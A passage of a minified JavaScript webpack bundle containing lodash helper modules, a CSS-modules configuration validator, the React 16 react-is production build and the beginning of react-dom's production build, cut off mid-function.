s=Array(t+1);++a<t;)s[a]=i[a];return s[t]=n(l),r(e,this,s)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(1509),o=n(1511)(r);e.exports=o},function(e,t,n){var r=n(1510),o=n(900),i=n(623),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(626),o=n(532),i=n(724),a=n(361);e.exports=function(e,t,n){if(!a(n))return!1;var u=typeof t;return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in n)&&r(n[t],e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(1514)),o=u(n(1520)),i=u(n(1521)),a=u(n(351));function u(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={allowMultiple:!1,handleNotFoundStyleName:"throw"};return(0,a.default)(e,(function(e,n){if((0,i.default)(t[n]))throw new Error('Unknown configuration property "'+n+'".');if("allowMultiple"===n&&!(0,o.default)(e))throw new Error('"allowMultiple" property value must be a boolean.');if("handleNotFoundStyleName"===n&&!(0,r.default)(["throw","log","ignore"],e))throw new Error('"handleNotFoundStyleName" property value must be "throw", "log" or "ignore".');t[n]=e})),t},e.exports=t.default},function(e,t,n){var r=n(732),o=n(532),i=n(1515),a=n(901),u=n(1518),l=Math.max;e.exports=function(e,t,n,s){e=o(e)?e:u(e),n=n&&!s?a(n):0;var c=e.length;return n<0&&(n=l(c+n,0)),i(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},function(e,t,n){var r=n(443),o=n(147),i=n(444);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(1517);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(891),o=n(361),i=n(629),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(1519),o=n(531);e.exports=function(e){return null==e?[]:r(e,o(e))}},function(e,t,n){var r=n(890);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==r(e)}},function(e,t){e.exports=function(e){return void 0===e}},,,,,,,,,,,,,,,function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,_=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case y:case m:case s:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=s,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===_||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},function(e,t,n){"use strict";
/** @license React v16.14.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(4),o=n(873),i=n(1538);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function u(e,t,n,r,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var l=!1,s=null,c=!1,f=null,p={onError:function(e){l=!0,s=e}};function d(e,t,n,r,o,i,a,c,f){l=!1,s=null,u.apply(p,arguments)}var h=null,v=null,m=null;function y(e,t,n){var r=e.type||"unknown-event";e.currentTarget=m(n),function(e,t,n,r,o,i,u,p,h){if(d.apply(this,arguments),l){if(!l)throw Error(a(198));var v=s;l=!1,s=null,c||(c=!0,f=v)}}(r,t,void 0,e),e.currentTarget=null}var g=null,b={};function _(){if(g)for(var e in b){var t=b[e],n=g.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!x[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in x[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,l=r;if(E.hasOwnProperty(l))throw Error(a(99,l));E[l]=i;var s=i.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&w(s[o],u,l);o=!0}else i.registrationName?(w(i.registrationName,u,l),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function w(e,t,n){if(S[e])throw Error(a(100,e));S[e]=t,O[e]=t.eventTypes[n].dependencies}var x=[],E={},S={},O={};function T(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&_()}var k=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),C=null,P=null,j=null;function A(e){if(e=v(e)){if("function"!=typeof C)throw Error(a(280));var t=e.stateNode;t&&(t=h(t),C(e.stateNode,e.type,t))}}function M(e){P?j?j.push(e):j=[e]:P=e}function N(){if(P){var e=P,t=j;if(j=P=null,A(e),t)for(e=0;e<t.length;e++)A(t[e])}}function R(e,t){return e(t)}function I(e,t,n,r,o){return e(t,n,r,o)}function D(){}var L=R,F=!1,z=!1;function U(){null===P&&null===j||(D(),N())}function B(e,t,n){if(z)return e(t,n);z=!0;try{return L(e,t,n)}finally{z=!1,U()}}var W=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,V=Object.prototype.hasOwnProperty,H={},q={};function $(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var K={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){K[e]=new $(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];K[t]=new $(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){K[e]=new $(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){K[e]=new $(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){K[e]=new $(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){K[e]=new $(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){K[e]=new $(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){K[e]=new $(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){K[e]=new $(e,5,!1,e.toLowerCase(),null,!1)}));var G=/[\-:]([a-z])/g;function Q(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){K[e]=new $(e,1,!1,e.toLowerCase(),null,!1)})),K.xlinkHref=new $("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){K[e]=new $(e,1,!1,e.toLowerCase(),null,!0)}));var Y=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function X(e,t,n,r){var o=K.hasOwnProperty(t)?K[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!V.call(q,e)||!V.call(H,e)&&(W.test(e)?q[e]=!0:(H[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Y.hasOwnProperty("ReactCurrentDispatcher")||(Y.ReactCurrentDispatcher={current:null}),Y.hasOwnProperty("ReactCurrentBatchConfig")||(Y.ReactCurrentBatchConfig={suspense:null});var Z=/^(.*)[\\\/]/,J="function"==typeof Symbol&&Symbol.for,ee=J?Symbol.for("react.element"):60103,te=J?Symbol.for("react.portal"):60106,ne=J?Symbol.for("react.fragment"):60107,re=J?Symbol.for("react.strict_mode"):60108,oe=J?Symbol.for("react.profiler"):60114,ie=J?Symbol.for("react.provider"):60109,ae=J?Symbol.for("react.context"):60110,ue=J?Symbol.for("react.concurrent_mode"):60111,le=J?Symbol.for("react.forward_ref"):60112,se=J?Symbol.for("react.suspense"):60113,ce=J?Symbol.for("react.suspense_list"):60120,fe=J?Symbol.for("react.memo"):60115,pe=J?Symbol.for("react.lazy"):60116,de=J?Symbol.for("react.block"):60121,he="function"==typeof Symbol&&Symbol.iterator;function ve(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=he&&e[he]||e["@@iterator"])?e:null}function me(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case se:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case le:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return me(e.type);case de:return me(e.render);case pe:if(e=1===e._status?e._result:null)return me(e)}return null}function ye(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=me(e.type);n=null,r&&(n=me(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Z,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function _e(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function we(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function xe(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Se(e,t){null!=(t=t.checked)&&X(e,"checked",t,!1)}function Oe(e,t){Se(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ke(e,t.type,n):t.hasOwnProperty("defaultValue")&&ke(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Te(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ke(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ce(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Pe(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function je(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ae(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function Me(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ne(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Re="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function De(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?De(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Fe,ze=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((Fe=Fe||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Fe.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Ue(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function Be(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var We={animationend:Be("Animation","AnimationEnd"),animationiteration:Be("Animation","AnimationIteration"),animationstart:Be("Animation","AnimationStart"),transitionend:Be("Transition","TransitionEnd")},Ve={},He={};function qe(e){if(Ve[e])return Ve[e];if(!We[e])return e;var t,n=We[e];for(t in n)if(n.hasOwnProperty(t)&&t in He)return Ve[e]=n[t];return e}k&&(He=document.createElement("div").style,"AnimationEvent"in window||(delete We.animationend.animation,delete We.animationiteration.animation,delete We.animationstart.animation),"TransitionEvent"in window||delete We.transitionend.transition);var $e=qe("animationend"),Ke=qe("animationiteration"),Ge=qe("animationstart"),Qe=qe("transitionend"),Ye="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"==typeof WeakMap?WeakMap:Map);function Ze(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Je(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Je(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Je(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)y(e,t[r],n[r]);else t&&y(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=f,c=!1,f=null,e}}function lt(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function st(e){if(!k)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ct=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function pt(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function dt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=kn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=lt(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,l=0;l<x.length;l++){var s=x[l];s&&(s=s.extractEvents(r,t,i,o,a))&&(u=rt(u,s))}ut(u)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Gt(t,"scroll",!0);break;case"focus":case"blur":Gt(t,"focus",!0),Gt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":st(e)&&Gt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ye.indexOf(e)&&Kt(e,t)}n.set(e,null)}}var vt,mt,yt,gt=!1,bt=[],_t=null,wt=null,xt=null,Et=new Map,St=new Map,Ot=[],Tt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),kt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Ct(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function Pt(e,t){switch(e){case"focus":case"blur":_t=null;break;case"dragenter":case"dragleave":wt=null;break;case"mouseover":case"mouseout":xt=null;break;case"pointerover":case"pointerout":Et.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":St.delete(t.pointerId)}}function jt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Ct(t,n,r,o,i),null!==t&&(null!==(t=Cn(t))&&mt(t)),e):(e.eventSystemFlags|=r,e)}function At(e){var t=kn(e.target);if(null!==t){var n=Je(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){yt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Mt(e){if(null!==e.blockedOn)return!1;var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Cn(t);return null!==n&&mt(n),e.blockedOn=t,!1}return!0}function Nt(e,t,n){Mt(e)&&n.delete(t)}function Rt(){for(gt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=Cn(e.blockedOn))&&vt(e);break}var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==_t&&Mt(_t)&&(_t=null),null!==wt&&Mt(wt)&&(wt=null),null!==xt&&Mt(xt)&&(xt=null),Et.forEach(Nt),St.forEach(Nt)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,gt||(gt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Rt)))}function Dt(e){function t(t){return It(t,e)}if(0<bt.length){It(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==_t&&It(_t,e),null!==wt&&It(wt,e),null!==xt&&It(xt,e),Et.forEach(t),St.forEach(t),n=0;n<Ot.length;n++)(r=Ot[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Ot.length&&null===(n=Ot[0]).blockedOn;)At(n),null===n.blockedOn&&Ot.shift()}var Lt={},Ft=new Map,zt=new Map,Ut=["abort","abort",$e,"animationEnd",Ke,"animationIteration",Ge,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Qe,"transitionEnd","waiting","waiting"];function Bt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},zt.set(r,t),Ft.set(r,i),Lt[o]=i}}Bt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Bt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Bt(Ut,2);for(var Wt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Vt=0;Vt<Wt.length;Vt++)zt.set(Wt[Vt],0);var Ht=i.unstable_UserBlockingPriority,qt=i.unstable_runWithPriority,$t=!0;function Kt(e,t){Gt(t,e,!1)}function Gt(e,t,n){var r=zt.get(t);switch(void 0===r?2:r){case 0:r=Qt.bind(null,t,1,e);break;case 